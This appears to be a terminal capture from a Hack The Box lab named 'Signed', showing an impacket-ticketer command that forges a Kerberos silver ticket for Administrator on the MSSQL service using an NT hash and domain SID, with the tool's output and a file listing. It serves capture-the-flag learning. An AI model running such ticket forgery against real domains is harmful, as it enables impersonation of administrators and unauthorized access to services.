 ┌──(kali㉿kali)-[~/htb-labs/Signed]
└─$ impacket-ticketer -nthash ef699384c3285c54128a3ee1ddb1a0cc -domain-sid S-1-5-21-4088429
403-1159899800-2753317549 -domain signed.htb -spn MSSQLSvc/DC01.signed.htb:1433 -groups 110
5 Administrator
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for signed.htb/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in Administrator.ccache

┌──(kali㉿kali)-[~/htb-labs/Signed]
└─$ ;s
bash: syntax error near unexpected token `;'

┌──(kali㉿kali)-[~/htb-labs/Signed]
└─$ ls
Administrator.ccache  mssqlsvc.ccache  nmap  ports  udp_ports